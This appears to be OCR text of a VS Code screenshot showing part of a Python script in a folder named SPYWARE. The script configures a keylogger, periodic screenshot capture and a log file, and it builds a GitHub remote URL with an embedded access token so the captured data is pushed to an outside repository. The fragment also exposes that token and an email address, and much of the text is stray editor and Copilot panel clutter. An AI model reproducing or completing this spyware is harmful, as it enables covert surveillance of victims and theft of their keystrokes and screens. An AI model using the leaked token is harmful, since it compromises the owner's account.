 File Edit Selection View Go Run ··· UNIMATE
E... this.py that.py these.py CHAT
C: > SPYWARE > these.py > ...
Stop Code Run (Ctrl+Alt+M)
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
2
1
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
23
24 # Ensure screenshot folder exists
25 if not os.path.exists(SCREENSHOT_FOLDER):
26     os.makedirs(SCREENSHOT_FOLDER)
27     print(f"Created folder: {SCREENSHOT_FOLDER}")
28
29 # Keylogging variables
30 count = 0
31 keys = []
32
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
the code would wordk
chat.html login.html
main.html quiz.html
these.py
GitHub Copilot
these.py +7 -1
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Ask Copilot
Ask GPT-4.1